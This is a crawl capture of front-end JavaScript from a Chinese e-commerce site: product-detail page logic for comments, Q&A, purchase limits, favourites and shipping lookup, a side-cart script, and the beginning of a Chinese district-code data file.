0);},h=function(t,e){return e[_x33225[3628]]=clearTimeout(e[_x33225[3628]]),e[_x33225[3631]]=!1,r[_x33225[1315]][_x33225[181]](e,[t]);},d=function(e){var i=t[_x33225[132]]({},e),n=this;n[_x33225[3628]]&&(n[_x33225[3628]]=clearTimeout(n[_x33225[3628]])),_x33225[801]===e[_x33225[17]]?(a=i[_x33225[632]],l=i[_x33225[636]],t(n)[_x33225[583]](_x33225[3630],c),n[_x33225[3631]]||(n[_x33225[3628]]=setTimeout(function(){u(i,n);},r[_x33225[756]]))):(t(n)[_x33225[180]](_x33225[3630],c),n[_x33225[3631]]&&(n[_x33225[3628]]=setTimeout(function(){h(i,n);},r[_x33225[870]])));};return this[_x33225[583]]({'mouseenter.hoverIntent':d,'mouseleave.hoverIntent':d},r[_x33225[481]]);};}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/detail.js?v=4.5.02
body_size: 7639
content:
;if ($('#store_category').length > 0) {
    /*
     $.send(sprintf("%s?ctl=%s&met=%s&typ=json", SYS.CONFIG.index_url, 'Store', 'productCategory'), {store_id:('#store_category').data('store_id')}, function(result){


     });
     */

    var url = SYS.URL.store.product_category;
    var url = url.replace('typ=json', 'typ=e');

    $('#store_category').load(itemUtil.getUrl(url, {store_id:$('#store_category').data('store_id'),_pjax:1}))
}

if ('undefined' == typeof window.SS)
{
    window.SS = {};
}

var T = {};
T.loadModuls = {
    goodsParam: false,
    goodsComment: false,
    goodsFaq: false,
    comment_page: 1,
    index: 0,
    is_end: false,
    sort: {sidx:'comment_helpful',sord:'DESC'},
    only_has_pic: 0,
	current_page:1
}
SS.detail = {
    loadComment: function (a) {
        var t = this
            , e = {};
        e = {
            content: $("<div/>").text(a.comment_content).html(),
            comment_time: a.comment_time.substring(0,10),
            comment_images: a.comment_image,
            user_id: a.user_id,
            comment_id: a.comment_id,
            comment_scores: a.comment_scores,
            order_id: a.order_id,
            product_id: a.product_id,
            item_id: a.item_id,
            comment_content: a.comment_content,
            comment_helpful: a.comment_helpful,
            comment_nohelpful: a.comment_nohelpful,
            comment_enable: a.comment_enable,
            user_avatar: a.user_avatar,
            user_name: a.user_name,
            item_name: a.item_name,
			store_name:a.store_name,
            index: T.loadModuls.index,
            comment_reply: a.comment_reply,
            helpful: a.helpful ? 'current' : '',
        };
        e.loveText = $(".J_starInfo").find("li").eq(e.comment_scores - 1).html();
        var n = $("#suc-tmpl").html()
            , o = doT.template(n);
        T.loadModuls.index += 1;
        e.comment_enable && $("#goodsCommentList").append(o(e)).show();
        //t.renderImage()
    },
    showRecentlyComment: function (a) {
        var t = this
            , e = {};
        e = {
            content: $("<div/>").text(a.comment_content).html(),
            comment_images: a.comment_image,
            user_id: a.user_id,
            comment_scores: a.comment_scores,
            comment_id: a.comment_id,
            comment_content: a.comment_content,
            comment_helpful: a.comment_helpful,
            comment_nohelpful: a.comment_nohelpful,
            comment_enable: a.comment_enable,
            user_name: a.user_name,
            helpful: a.helpful ? 'current' : '',
        };
        e.comment_time = a.comment_time,
        e.showTime = a.comment_time.substring(0,10),e.index=parseInt(Math.random()*10+1),
        e.loveText = $(".J_starInfo").find("li").eq(e.comment_scores - 1).html();
        var n = $("#rec-tmpl").html()
            , o = doT.template(n);
        e.comment_enable && $("#J_timelineComment").append(o(e)).show();
        //t.renderImage()
    },
    recentComment: function () {
        var params = {
            product_id: item_row.product_id,
            page: T.loadModuls.comment_page,
            only_has_pic: T.loadModuls.only_has_pic,
        };
        $.send(itemUtil.getUrl(SYS.URL.product.product_comment, {sidx:'comment_id',sord:'DESC'}), params, function (res) {
            200 === res.status ? ($.each(res.data.items, function (item, value) {
                SS.detail.showRecentlyComment(value);
            })) : Public.showErrorModal(res.msg);
        });
    },
    switchTab: function (e) {
        var tab = e.data('tab');
        $('.J_detailNav>li').removeClass('current');
        e.parent().addClass('current');
        $('.J_itemBox').addClass('hide');
        $('#' + tab).removeClass('hide');
        $('#J_commentDetailBlock').removeClass('hide');
        return this;
    },
    init: function () {
    },
    getComment: function () {
        var params = {
            product_id: item_row.product_id,
            page: T.loadModuls.comment_page,
            only_has_pic: T.loadModuls.only_has_pic,
        };
        !T.loadModuls.goodsComment && $('#J_commentDetailBlock .row').addClass('hide');
        (!T.loadModuls.goodsComment || !T.loadModuls.is_end) && $.send(itemUtil.getUrl(SYS.URL.product.product_comment,  T.loadModuls.sort), params, function (res) {
            if (200 === res.status){
                if (res.data.page == 1 && res.data.records == 0){
                    $('#J_commentTipInfo').css('display','block');
                    T.loadModuls.goodsComment = true;
                } else {
                    $.each(res.data.items, function (item, value) {
                        SS.detail.loadComment(value);
                    });
                    if (res.data.page == res.data.total){
                        $('#J_commentDetailBlock .row').removeClass('hide');
                        $('#J_loadCommentMore').addClass('hide'),T.loadModuls.is_end;
                    } else {
                        T.loadModuls.comment_page += 1
                    }
					
					if(res.data.pages_html)
					{
						var pages_html = res.data.pages_html.replace(new RegExp('\href="[^"]*','gim'),'href="javascript:void(0)');
						pages_html = pages_html.replace(new RegExp('\onkeydown="[^"]*','gim'),'onkeydown="goPage(event.keyCode,this.value);');
						//console.log(pages_html);
						$('#commentPages').html(pages_html);
					}
                    T.loadModuls.goodsComment = true;
                }
				
				T.loadModuls.current_page = res.data.page;
            } else {
                Public.showErrorModal(res.msg);
            }


        });
    },
    getFaq: function () {
        var data = {
            product_id: item_row.product_id
        };
        (!T.loadModuls.goodsFaq || !T.loadModuls.is_end) && $.send(itemUtil.getUrl(SYS.URL.product.product_comment,  T.loadModuls.sort), data, function (res) {
            200 === res.status ? ($.each(res.data.items, function (item, value) {
                SS.detail.loadComment(value);
            }), (res.data.page == res.data.total ? ($('#J_loadCommentMore').addClass('hide') && T.loadModuls.is_end) : T.loadModuls.comment_page += 1) ) : Public.showErrorModal(res.msg);
            (T.loadModuls.goodsFaq = true);
        });
    }


}

$(".goods-info .tab-main .item").on('click', function (e) {
    var _this = $(this);
    e.preventDefault();
    SS.detail.switchTab(_this);
 
    if ($(this).attr('data-type') == 'comment' && !T.loadModuls.goodsComment)
    {
        SS.detail.getComment();
        SS.detail.recentComment()
    }
    else if ($(this).attr('data-type') == 'consultation' && !T.loadModuls.goodsFaq)
    {
        faq.initQuestionList();
    }


});
$('.J_picbox').on("ifChanged",  function () {
    var e = $(this);
    onlyPic(e);
});

$('body').on('click','.item-add-cart',function(){
    var cart_quantity = $('#cart_quantity').val();
    var group_buy_limit = $('#group_buy_limit').val()?$('#group_buy_limit').val():'';
    var product_buy_limit = $('#product_buy_limit').val()?$('#product_buy_limit').val():'';
    var have_buy = $('#have_buy_num').val()?$('#have_buy_num').val():'';
    if( !isNaN(cart_quantity) || cart_quantity < 1 ){
        $(this).val(1);
    }
    if(product_buy_limit){
        var total = have_buy*1 + cart_quantity;
        if(total >product_buy_limit){
         Public.showErrorModal('超出限购数量');
        return false;
        }
    }
    if( group_buy_limit && cart_quantity*1 > group_buy_limit ){
        Public.showErrorModal('每人限购'+ group_buy_limit+'件');
        $('#cart_quantity').val(group_buy_limit);
        return false;
    }
    var max = $('.edit_amount').data('max');
    if( cart_quantity > max ){
        Public.showErrorModal('库存不足');
        return false;
    }
});

$('body').on('click','.item-buy-now',function () {
    var cart_quantity = $('#cart_quantity').val();
    var group_buy_limit = $('#group_buy_limit').val()?$('#group_buy_limit').val():'';
    var product_buy_limit = $('#product_buy_limit').val()?$('#product_buy_limit').val():'';
    var have_buy = $('#have_buy_num').val()?$('#have_buy_num').val():'';
    if( !isNaN(cart_quantity) || cart_quantity < 1 ){
        $(this).val(1);
    }
    if(product_buy_limit){
        var total = (have_buy*1) + (cart_quantity*1);
       
        if(total > product_buy_limit){
         Public.showErrorModal('超出限购数量');
        return false;
        }
    }
    if( !isNaN(cart_quantity) || cart_quantity < 1 ){
        $(this).val(1);
    }
    if( group_buy_limit && cart_quantity*1 > group_buy_limit ){
        Public.showErrorModal('每人限购'+ group_buy_limit+'件');
        $('#cart_quantity').val(group_buy_limit);
        return false;
    }
    var max = $('.edit_amount').data('max');
    if( cart_quantity > max ){
        Public.showErrorModal('库存不足');
        return false;
    }
});


$(".comment-order-title").on('click', '.J_showImg', function () {
    var e = $(this).children('div.icheckbox_square-red');
    onlyPic(e);
});


$('body').on('click','.p-detail .collect',function(){
    var $this = $(this);
    $.send(SYS.URL.user.wish_item_add, {item_id:item_row.item_id}, function (res) {
        200 === res.status ? ($this.data('favorites_item_id',res.data.favorites_item_id),$this.addClass('collected').removeClass('collect'),$this.next().children('.collect_num').text($this.next().children('.collect_num').text()*1 + 1)) : '';
      if(res.status==250)
     {
          Public.showErrorModal(res.msg)
     }
    });

})


$('body').on('click','.p-detail .collected',function(){
    var $this = $(this);
    var favorites_item_id = $(this).data('favorites_item_id');
    $.send(SYS.URL.user.wish_item_remove, {favorites_item_id:favorites_item_id,item_id:item_row.item_id}, function (res) {
        200 === res.status ? ($this.data('favorites_item_id',0),$this.addClass('collect').removeClass('collected'),$this.next().children('.collect_num').text($this.next().children('.collect_num').text()*1 - 1)) : '';
      if(res.status==250)
     {
          Public.showErrorModal(res.msg)
     }
    });
})

$('body').on('click','.attributess .spec-list .item',function () {
    $(this).parents('.attributess').find('.item').removeClass("selected");
    $(this).addClass("selected");
    var curEle = $(this).parents('.pro-spec').find('.selected');
    var curSpec = [];
    $.each(curEle, function (i, v)
    {
        curSpec.push(parseInt($(v).data("spec-item-id")) || 0);
    });
    var spec_string = curSpec.sort(function (a, b)
    {
        return a - b;
    }).join("-");
    var url = sys_item['sys_attrprice'][spec_string][2];
    window.location.href = url 
})

function onlyPic(e) {
    T.loadModuls.is_end = false, T.loadModuls.index = 0, T.loadModuls.comment_page = 1, $("#goodsCommentList").html('');
    T.loadModuls.only_has_pic == 1 ? ((T.loadModuls.only_has_pic = 0) , e.removeClass('checked'))
        : ((T.loadModuls.only_has_pic = 1) , e.addClass('checked'));
    $('#J_loadCommentMore').removeClass('hide');
    SS.detail.getComment();
}
// $(".comment-order-title").on('click', '.J_sortByTime', function () {
//     var e = $(this).children('.icheckbox_square-red');
//     var h = $('.comment-order-title .comment-name');
//     T.loadModuls.is_end = false, T.loadModuls.index = 0, T.loadModuls.comment_page = 1, $("#goodsCommentList").html('');
//     //$('#J_loadCommentMore').removeClass('hide');
//     !e.hasClass('checked') ? e.addClass('checked') && h.html('最新评价') && (T.loadModuls.sort = {sidx:'comment_time',sord:'DESC'})
//         : e.removeClass('checked') && h.html('最有帮助的评价') && (T.loadModuls.sort = {sidx:'comment_helpful',sord:'DESC'});
//     SS.detail.getComment();
// });

$('#J_loadCommentMore').on('click', function (e) {
    e.preventDefault();
    SS.detail.getComment();
});
$('body').on('click', '.J_commentAnswerBtn', function () {
    var msg = {};
    msg.text = $(this).siblings('.J_commentAnswerInput').val(), msg.comment_id = $(this).data('commentid');
    $.send(SYS.URL.product.add_comment_reply, msg, function (res) {
        200 === res.status ? Public.showInfoModal('评论成功,等待客服进行处理!') : res.msg == 'failure' ? Public.showErrorModal(res.msg) : Public.showErrorModal('评论失败！');
    });
});
$('body').on('click', '.J_hasHelp', function () {
    var isHelpful = $(this).hasClass('current'), _t = $(this), msg = {};
    msg.comment_id = $(this).data('commentid');
    $.send(SYS.URL.product.comment_helpful, msg, function (res) {
        200 === res.status ? (!isHelpful ? ( _t.addClass('current')) : ( _t.removeClass('current')), _t.children('.comment_helpful').html(res.data.comment_helpful))
            : res.msg == 'failure' ? Public.showErrorModal(res.msg) : (!isHelpful ? '' : '');
    });
});
$(document).ready(function () {
    SS.detail.init()
});


if ($('#store_product_popular').length > 0) {
    var store_id =$('#store_product_popular').data('store_id');
    $('#store_product_popular').load(itemUtil.getUrl(SYS.URL.store.product_popular,{store_id:store_id,sidx:'product_sale_num',sort:'DESC','goods_type':1,_pjax:1}).replace('json', 'e'), function () {
        window.$.common.initEvent($('#store_product_popular'));
    });
}


$('#district_info').on("cp:updated", function () {
    $ids = $(this).data('citypicker').getCode();

    $.send(SYS.URL.product.shipping_district, {district_ids: $ids, item_id: $(this).data('item_id')}, function (res) {
        if (res.status == 200) {
            var product_freight_info = res.data.product_freight_info;
            $('#product_freight_info').html(product_freight_info.content);

            if (product_freight_info.if_store) {
                $('#item_info_block').find('.add-to-cart a, .item-add-cart').removeClass('disable').removeClass('btn-default').addClass('btn-primary')
                $('#item_info_block').find('.item-buy-now').removeClass('disable').removeClass('btn-default').addClass('btn-success')
            } else {
                $('#item_info_block').find('.add-to-cart a, .item-add-cart, .item-buy-now').addClass('disable').addClass('btn-default').removeClass('btn-success').removeClass('btn-primary')

            }
        }
        //$('#district_box')
    });

    //$('#district_box').load(sprintf("%s?ctl=%s&met=%s&typ=e&item_id=%d&ids=%d&_pjax=1", SYS.CONFIG.index_url, 'Product', 'shippingDistrict', $(this).data('item_id'), $ids))
});




var faq = {
    Config : {
        ask_page: 1,
        ask_is_end: false,
        sort: {sidx:'ask_id',sord:'DESC'},
    },
    getQuestionListData: function (data)
    {
        data['product_id'] = item_row.product_id,data['page'] = faq.Config.ask_page;

        var that = this,
            url = itemUtil.getUrl(SYS.URL.product.faq, faq.Config.sort);
            $.send(url, data, function (res) {
            if (200 === res.status)
            {
                that.dataHelp = res.data, that.filterQuestionListData(res.data);
                var o = res.data.items, i = o.length;
                i > 0 ? ($("#goodsFaqContent").removeClass("noContent"), $("#goodsFaqContent").addClass("hasContent"))
                    : (1, $("#goodsFaqContent").removeClass("hasContent"), $("#goodsFaqContent").addClass("noContent"));
            }
            else
            {
                Public.showErrorModal(res.msg)
            }
        });
    },
    getNewestQuestionListData: function (data)
    {
        faq.Config.sort.sidx = 'ask_id';
        this.getQuestionListData(data);
    },
    filterQuestionListData: function (t)
    {
        var items = t.items, o = [], i = this;
        if (t.page >= t.total){
            this.Config.ask_is_end = true;
            $('#J_loadAskMore').addClass('hide');
        } else {
            this.Config.ask_is_end = false;
            $('#J_loadAskMore').removeClass('hide');
        }
        for (var n in items)
        {
            if (items.hasOwnProperty(n))
            {
                var ask_row = items[n]/*,
                 s = MI.itemUtil.calShowTime(ask_row.add_timestamp, t.server_time),
                 r = MI.itemUtil.calShowTime(ask_row.reply_time, t.server_time);
                 ask_row.showQuestionTime = s, ask_row.showAnswerTime = r*/;
                o.push(ask_row.ask_id)
            }
        }

        i.renderQuestionTmpl(t);

        /*var d = {count: 0, url: i.option.questionUrlHead + "/ask/checkAskUp?ask_ids=" + o.join(",")};
        i.checkLikeStatus(d)*/
    },
    checkLikeStatus: function (t)
    {

    },
    renderQuestionTmpl: function (t)
    {
        var e = this;
        $("#J_goodsQuestionAmount") && (parseInt(t.count) > 6 ? $("#J_goodsQuestionAmount").html(t.count) : $("#J_goodsQuestionAmount").parent().hide());
        var o = $("#question-tmpl").html(), i = doT.template(o);

        if (faq.Config.ask_page == 1){
            $("#J_goodsQuestionBlock").html(i(t.items));
        } else {
            $("#J_goodsQuestionBlock").append(i(t.items));
        }
        var n = t.total, a = t.page;
        /*$("#J_issuePagenav") && (n > 1 ? MI.pagenav($("#J_issuePagenav"), n, a) : $("#J_issuePagenav").html(""))*/
    },


    clickEvent: function ()
    {
        var self = this;
        $("body").on("click", ".J_questionHelp", function ()
        {
            faq.Config.sort.sidx = 'ask_helpful';
            faq.Config.ask_page = 1;
            self.order = "support", $(this).siblings("a").removeClass("current"), $(this).addClass("current");
            var e = {}, o = $(".J_inputQuestion").val().trim();
            "" !== o ? self.searchConent(e) : self.getQuestionListData(e)
        }),

        $("body").on("click", ".J_questionNew", function ()
        {
            faq.Config.sort.sidx = 'ask_id';
            faq.Config.ask_page = 1;
            self.order = "addtime", $(this).siblings("a").removeClass("current"), $(this).addClass("current");
            var e = {}, o = $(".J_inputQuestion").val().trim();
            "" !== o ? self.searchConent(e) : self.getNewestQuestionListData(e)
        }),
        $("body").on("click", "#J_loadAskMore", function ()
        {
            faq.Config.ask_page += 1;
            var e={};
            self.getQuestionListData(e);
        }),

        $("body").on("click", ".J_questionLike", function ()
        {

            var that = $(this), ask_id = $(this).attr("data-id"),
                url = SYS.URL.user.ask_helpful,data = {count: 0, ask_id: ask_id};
            //self.likeQuestion(data);
            $.send(url, data, function (res)
            {
                if (200 === res.status)
                {
                    1 === res.data.up ? that.addClass("current") : that.removeClass("current");
                    var i = that.find(".hand-number").html();
                    i = parseInt(i) + res.data.up, 0 > i && (i = 0), that.find(".hand-number").html(i);

                    //Public.showErrorModal("Like");
                }
                else
                {
                    Public.showErrorModal(res.msg)
                }
            });
        }), $("body").on("focus", ".J_inputQuestion", function ()
        {
            $(this).addClass("current")
        }), $("body").on("click", ".J_btnQuestion", function ()
        {
            var t = $(".J_inputQuestion").val().trim();
            return "" === t ? void Public.showErrorModal("提问内容不能为空") : Public.tipMsg("您确认提交此问题吗？", self.askQuestion)
        }), $("body").on("click", ".J_TipEnsure", function ()
        {
            $("#J_commentTipModal").modal("hide"), self.askQuestion()
        });

        var e = !0, searchContentKeyUp = function ()
        {
            e = !0;
            var o = $(".J_inputQuestion").attr("data-rows"), data = {page: 1, rows: o};
            self.searchConent(data)
        },

        keyupFunc = function ()
        {
            var t = (new Date).getTime();
            t - a > 1e3 && (searchContentKeyUp(), clearInterval(n))
        },

        n = null, a = null;

        $("body").on("keyup", ".J_inputQuestion", function ()
        {
            var t = $(this).attr("data-can-search");

            return false === t ? false : void(e && (e = !1, a = (new Date).getTime(), n = setInterval(keyupFunc, 200)))
        }),

        $("#J_issuePagenav").on("click", ".numbers", function ()
        {
            var e = $(this).attr("data-pager");
            if (!e)
            {
                return !1;
            }
            var o = $("#J_issuePagenav").attr("data-rows"), i = {page: e, rows: o},
                n = $(".J_inputQuestion").val().trim();
            return "" !== n ? self.searchConent(i) : self.getNewestQuestionListData(i), $("body,html").animate({scrollTop: 0}, 500), !1
        })
    },
    postQuestion: function (t)
    {
    },
    askQuestion: function ()
    {
        var t = this, e = $(".J_inputQuestion").val().trim();
        var data = {
                product_id: item_row.product_id,
                ask_question: e
            };

        url = SYS.URL.user.ask_add;

        $.send(url, data, function (res)
        {
            if (200 === res.status)
            {
                Public.showErrorModal("发表问题成功");
            }
            else
            {
                Public.showErrorModal(res.msg)
            }
        })
    },
    searchConent: function (t)
    {
        var e = this, o = $(".J_inputQuestion"), i = $(".J_inputQuestion").val().trim();
        if ("" === i)
        {
            var n = null;
            if ($(".J_questionHelp").hasClass("current"))
            {
                if (n = e.dataHelp, !n)
                {
                    var data = {page: 1, rows: $(".J_questionHelp").attr("data-rows")};
                    data['ask_question'] = i;
                    return e.getQuestionListData(data)
                }
            }
            else if (n = e.dataNewest, !n)
            {
                var data = {page: 1, rows: $(".J_questionNew").attr("data-rows")};
                data['ask_question'] = i;
                return e.getNewestQuestionListData(data)
            }

            return $("#J_goodsQuestionBlock").show(), $(".J_questionOrderBlock").show(), $(".J_nullInfo").hide(), e.filterQuestionListData(n), !1
        }
        
        if (i.length > 140)
        {
            return Public.showErrorModal("字数不能超过140"), !1;
        }

        var data = {page: 1, rows: $(".J_questionHelp").attr("data-rows")};
        data['ask_question'] = i;
        return e.getQuestionListData(data)
    },
    searchContentAjax: function (t)
    {
    },
    initQuestionList: function ()
    {
        var t = this, data = {page: 1, product_id:item_row.product_id};
        faq.Config.sort.sidx = 'ask_helpful';
        t.getQuestionListData(data)
        t.clickEvent()
    }
}



;(function (factory) {
    if (typeof define === "function" && define.amd) {
        // AMD模式
        define(["jquery"], factory);
    } else {
        // 全局模式
        factory(jQuery);
    }
}(function ($) {


    $(function () {
        //faq.initQuestionList();
    })
}));



$(function () {
    $('.share_btn').click(function(e)
    {
        e.preventDefault();

        $('.bshare-custom').toggle()
    });

    $(".tm-qrcode-icon").hover(function (){
        $(".tm-qrcode-pic").css('display','inline');
    },function (){
        $(".tm-qrcode-pic").css('display','none');
    });
})
 
 
$(function()
{
	$(".goods-info .tab-main .item").click(function(){
		var index = $(this).index();
		$(this).addClass('current').siblings().removeClass('current');
		$(".goods-info .tab-con .tab-item").eq(index).removeClass('hidden').siblings().addClass('hidden');
	})
	
	/*
     show  //正常状态的框
     bigshow   // 放大的框的盒子
     smallshow  //缩小版的框
     mask   //放大的区域（黑色遮罩）
     bigitem  //放大的框
     */
    var obj = new mag('.show', '.bigshow','.smallshow','.mask','.bigitem');
    obj.init();
	
	var offsetTop =  $("#tab-main").offset().top;
	console.log(top);
		
	$(window).scroll(function()
	{
		var top = $(window).scrollTop();
		if(top >= offsetTop)
		{
			$("body").find(".pro-fixed").addClass('pro-nav-fixed'); 
			$(".pro-fixed-div").removeClass('hidden');
		}else{
			$("body").find(".pro-fixed").removeClass('pro-nav-fixed');
			$(".pro-fixed-div").addClass('hidden');
		}
	});
		
	$(".has-sub").hover(function(){
		$(this).addClass("hover");
	});
		
	$('.goods-info .tab-main').mouseleave(function(even)
	{
	    $(".has-sub").removeClass("hover");
	});
	
	$(".activity-con .activity-look").click(function(){
		if($('.activity-con .activity-rule').hasClass('hidden'))
		{
			$('.activity-con .activity-rule').removeClass('hidden');
			var txt = '收起 <i class="iconfont icon-jiantou-up"></i>';
			$(this).html(txt);
		}else{
			$('.activity-con .activity-rule').addClass('hidden');
			var txt = '查看 <i class="iconfont icon-jiantou-down"></i>';
			$(this).html(txt);
		}
	});
})

$('body').on('click', '.comment-column .answer-input', function () {	
	var ele = $(this).parent().parent().next();
	if(ele.hasClass('hidden'))
	{
		ele.removeClass('hidden');
	}else{
		ele.addClass('hidden');
	}
});

$('body').on('click', '#commentPages li', function (e) 
{
	e.preventDefault();
	var cur_page = $(this).find('a').html()*1;
	var index = $(this).index();
	var eleHtml = $(this).find('a').html();
	var inputFlag = eleHtml.indexOf("input");
	//alert(inputFlag);return false;
	if(inputFlag == -1)
	{
		if(cur_page)
		{
			T.loadModuls.comment_page = cur_page;			
		}else{
			var flag = eleHtml.indexOf("...");
			var num = parseInt(eleHtml.replace(/[^0-9]/ig,""));

			if(flag >= 0 && num > 0)
			{							
				T.loadModuls.comment_page = num;
				T.loadModuls.comment_page = num;
			}else{
				
				if(index < 2)
				{
					T.loadModuls.comment_page = T.loadModuls.current_page - 1;				
				}
			}
		}
		
		
		var offsetTop =  $(".tab-con").offset().top;
		$('body').animate({scrollTop:offsetTop}, 2000);
		
		$('#goodsCommentList').html('');
		SS.detail.getComment();
	}else{
		return false;
	}
});

function goPage(key,val)
{
	val = val*1;
	if(key == 13 && val >= 1)
	{
		T.loadModuls.comment_page = val;

		var offsetTop =  $(".tab-con").offset().top;
		$('body').animate({scrollTop:offsetTop}, 2000);
		
		$('#goodsCommentList').html('');
		SS.detail.getComment();
	}
}


$(function(){
    if( $('.video-js').length > 0 ) {
        var player = videojs(document.querySelector('.video-js'));
    
        var Component = videojs.getComponent('Component');
        var CloseBtn  = 
        videojs.extend(Component, {
            constructor: function(player, options) {
                Component.apply(this, arguments);
            },
            createEl: function() {
                return videojs.createEl('div', {
                    className: 'vjs-off-button',
                    innerHTML: '<div class="vjs-control-content">退出视频</div>',
                });
            },
        });

        videojs.registerComponent('CloseBtn', CloseBtn);
        player.addChild('CloseBtn');

        player.getChild('CloseBtn').on('click', function() {
            this.player().hide();
            this.player().load();
            $('.pro-video').hide();
        });

        player.on('ended', function() {
           player.hide();
           $('.pro-video').hide();
        });

        $('.video-icon').click(function(){
            player.show();
            player.play();
            $('.pro-video').show();
            $('.video-js').show();
        })
    }
    $(document).on('click','.middle li',function () {
        var index = $(this).index()
        if( index != 0 ){
            $('.video-icon').hide();
        } else {
            $('.video-icon').show();
        }
    })
})

   

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/cart-side.js?v=4.5.02
body_size: 787
content:


$(document).ready(function ()
{
    ajaxCart.overrideButtonsInThePage();

    $(document).on('click', '.block_cart_collapse', function (e)
    {
        e.preventDefault();
        ajaxCart.collapse();
    });

    $(document).on('click', '.block_cart_expand', function (e)
    {
        e.preventDefault();
        ajaxCart.expand();
    });

    var current_timestamp = parseInt(new Date().getTime() / 1000);
    if (typeof $('.ajax_cart_quantity').html() == 'undefined' || (typeof generated_date != 'undefined' && generated_date != null && (parseInt(generated_date) + 30) < current_timestamp))
    {
        ajaxCart.refresh();
    }

    var cart_block_hover = new HoverWatcher('#header .cart-block');
    var shopping_cart = new HoverWatcher('#header .shopping_cart');
    var is_touch_enabled = false;

    if ('ontouchstart' in document.documentElement)
    {
        is_touch_enabled = true;
    }

    $(document).on('click', '.delete_voucher', function (e)
    {
        e.preventDefault();
        $.ajax({
            type: 'POST',
            headers: {
                "cache-control": "no-cache"
            },
            async: true,
            cache: false,
            url: $(this).attr('href') + '?rand=' + new Date().getTime()
        });
        $(this).parent().parent().remove();
        ajaxCart.refresh();
        if ($('body').attr('id') == 'order' || $('body').attr('id') == 'order-opc')
        {
            if (typeof(updateAddressSelection) != 'undefined')
            {
                updateAddressSelection();
            }
            else
            {
                location.reload();
            }
        }
    });

    $(document).on('click', '#cart_navigation input', function (e)
    {
        $(this).prop('disabled', 'disabled').addClass('disabled');
        $(this).closest("form").get(0).submit();
    });

    $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay', function (e)
    {
        e.preventDefault();
        $('.layer_cart_overlay').hide();
        $('#layer_cart').fadeOut('fast');
    });

    $('#columns #layer_cart, #columns .layer_cart_overlay').detach().prependTo('#columns');



    //显示容器
    if (is('devicescreen') || is('sdevicescreen'))
    {
    }
    else
    {
        $('.right-sidebar-con').show();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/common/js/plugins/citypicker/city-picker.data.min.js
body_size: 29522
content:
(function(factory){if(typeof define==='function'&&define.amd){define('ChineseDistricts',[],factory)}else{factory()}})(function(){var ChineseDistricts={86:{'A-G':[{code:'340000',address:'安徽省'},{code:'110000',address:'北京市'},{code:'500000',address:'重庆市'},{code:'350000',address:'福建省'},{code:'620000',address:'甘肃省'},{code:'440000',address:'广东省'},{code:'450000',address:'广西壮族自治区'},{code:'520000',address:'贵州省'}],'H-K':[{code:'460000',address:'海南省'},{code:'130000',address:'河北省'},{code:'230000',address:'黑龙江省'},{code:'410000',address:'河南省'},{code:'420000',address:'湖北省'},{code:'430000',address:'湖南省'},{code:'320000',address:'江苏省'},{code:'360000',address:'江西省'},{code:'220000',address:'吉林省'}],'L-S':[{code:'210000',address:'辽宁省'},{code:'150000',address:'内蒙古自治区'},{code:'640000',address:'宁夏回族自治区'},{code:'630000',address:'青海省'},{code:'370000',address:'山东省'},{code:'310000',address:'上海市'},{code:'140000',address:'山西省'},{code:'610000',address:'陕西省'},{code:'510000',address:'四川省'}],'T-Z':[{code:'120000',address:'天津市'},{code:'650000',address:'新疆维吾尔自治区'},{code:'540000',address:'西藏自治区'},{code:'530000',address:'云南省'},{code:'330000',address:'浙江省'}]},110000:{110100:'北京市',},110100:{110101:'东城区',110102:'西城区',110105:'朝阳区',110106:'丰台区',110107:'石景山区',110108:'海淀区',110109:'门头沟区',110111:'房山区',110112:'通州区',110113:'顺义区',110114:'昌平区',110115:'大兴区',110116:'怀柔区',110117:'平谷区',110228:'密云县',110229:'延庆县'},120000:{120100:'天津市'},120100:{120101:'和平区',120102:'河东区',120103:'河西区',120104:'南开区',120105:'河北区',120106:'红桥区',120110:'东丽区',120111:'西青区',120112:'津南区',120113:'北辰区',120114:'武清区',120115:'宝坻区',120116:'滨海新区',120221:'宁河县',120223:'静海县',120225:'蓟县'},130000:{130100:'石家庄市',130200:'唐山市',130300:'秦皇岛市',130400:'邯郸市',130500:'邢台市',130600:'保定市',130700:'张家口市',130800:'承德市',130900:'沧州市',131000:'廊坊市',131100:'衡水市'},130100:{130102:'长安区',130104:'桥西区',130105:'新华区',130107:'井陉矿区',130108:'裕华区',130109:'藁城区',130110:'鹿泉区',130111:'栾城区',130121:'井陉县',130123:'正定县',130125:'行唐县',130126:'灵寿县',130127:'高邑县',130128:'深泽县',130129:'赞皇县',130130:'无极县',130131:'平山县',130132:'元氏县',130133:'赵县',130181:'辛集市',130183:'晋州市',130184:'新乐市'},130200:{130202:'路南区',130203:'路北区',130204:'古冶区',130205:'开平区',130207:'丰南区',130208:'丰润区',130209:'曹妃甸区',130223:'滦县',130224:'滦南县',130225:'乐亭县',130227:'迁西县',130229:'玉田县',130281:'遵化市',130283:'迁安市'},130300:{130302:'海港区',130303:'山海关区',130304:'北戴河区',130321:'青龙满族自治县',130322:'昌黎县',130323:'抚宁县',130324:'卢龙县'},130400:{130402:'邯山区',130403:'丛台区',130404:'复兴区',130406:'峰峰矿区',130421:'邯郸县',130423:'临漳县',130424:'成安县',130425:'大名县',130426:'涉县',130427:'磁县',130428:'肥乡县',130429:'永年县',130430:'邱县',130431:'鸡泽县',130432:'广平县',130433:'馆陶县',130434:'魏县',130435:'曲周县',130481:'武安市'},130500:{130502:'桥东区',130503:'桥西区',130521:'邢台县',130522:'临城县',130523:'内丘县',130524:'柏乡县',130525:'隆尧县',130526:'任县',130527:'南和县',130528:'宁晋县',130529:'巨鹿县',130530:'新河县',130531:'广宗县',130532:'平乡县',130533:'威县',130534:'清河县',130535:'临西县',130581:'南宫市',130582:'沙河市'},130600:{130602:'竞秀区',130603:'莲池区',130621:'满城区',130622:'清苑区',130623:'涞水县',130624:'阜平县',130625:'徐水区',130626:'定兴县',130627:'唐县',130628:'高阳县',130629:'容城县',130630:'涞源县',130631:'望都县',130632:'安新县',130633:'易县',130634:'曲阳县',130635:'蠡县',130636:'顺平县',130637:'博野县',130638:'雄县',130681:'涿州市',130682:'定州市',130683:'安国市',130684:'高碑店市'},130700:{130702:'桥东区',130703:'桥西区',130705:'宣化区',130706:'下花园区',130721:'宣化县',130722:'张北县',130723:'康保县',130724:'沽源县',130725:'尚义县',130726:'蔚县',130727: